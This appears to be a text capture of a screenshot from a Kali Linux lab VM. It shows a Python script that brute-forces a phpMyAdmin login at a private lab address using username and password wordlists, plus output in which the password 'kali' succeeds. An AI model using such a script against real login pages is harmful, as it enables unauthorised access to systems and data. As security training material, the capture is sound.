 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:43
kali@Host-004: ~/Desktop
File Actions Edit View Help
(kali㉿Host-004)-[~/Desktop]
$ python phpmyadmin.py
Username: admin, Password: 123456
Username: admin, Password: 12345
Username: admin, Password: 123456789
Username: admin, Password: password
Username: admin, Password: iloveyou
Username: admin, Password: princess
Username: admin, Password: 12345678
Username: admin, Password: 1234567
Username: admin, Password: kali Success
(kali㉿Host-004)-[~/Desktop]
$
Home
http_prova.py
scanner.py
passwords.lst
dvwa.py
KALI
"the quieter you become, t
~/Desktop/phpmyadmin.py - Mousepad
File Edit Search View Document Help
1 import requests
2
3 username_file_path = '/home/kali/Desktop/usernames.lst'
4 password_file_path = '/home/kali/Desktop/passwords.lst'
5
6 with open(username_file_path, 'r') as usernames, open(password_file_path, 'r') as passwords:
7 for username in usernames:
8 username = username.rstrip()
9
0 for password in passwords:
1 password = password.rstrip()
2 url = "http://192.168.80.101/phpMyAdmin/"
3 payload = {'pma_username': username, 'pma_password': password, 'input_go': 'Go'}
4
5 try:
6 response = requests.post(url, data=payload)
7 print(f"Username: {username}, Password: {password}", end=" ")
8
9 if response.status_code == 200:
0 if 'Access denied' in response.text:
1 print(" ")
2 else:
3 print('Success')
4 exit()
5 else:
6 print('Error:', response.status_code)
7 except requests.exceptions.RequestException as e:
8 print('Request denied: ', e)
9
0
CTRL (DESTRA)